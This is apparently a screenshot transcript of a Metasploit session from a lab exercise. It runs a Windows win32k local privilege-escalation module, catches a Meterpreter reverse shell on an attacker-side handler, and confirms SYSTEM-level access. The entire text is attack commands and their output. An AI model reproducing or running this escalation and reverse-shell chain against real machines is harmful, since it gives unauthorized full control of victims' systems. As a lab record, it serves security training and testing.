 msf5 exploit(windows/local/ms18_8120_win32k_privesc) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[*] Sending stage (176195 bytes) to 192.168.13.131
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Meterpreter session 2 opened (192.168.13.147:4444 → 192.168.13.131:49160) at 2020-11-11 04:51:31 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-3J81O47HICI\kevin @ WIN-3J81O47HICI 192.168.13.147:4444 → 192.168.13.131:49159 (192.168.13.131)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-3J81O47HICI 192.168.13.147:4444 → 192.168.13.131:49160 (192.168.13.131)
msf5 exploit(windows/local/ms18_8120_win32k_privesc) >
test33.exe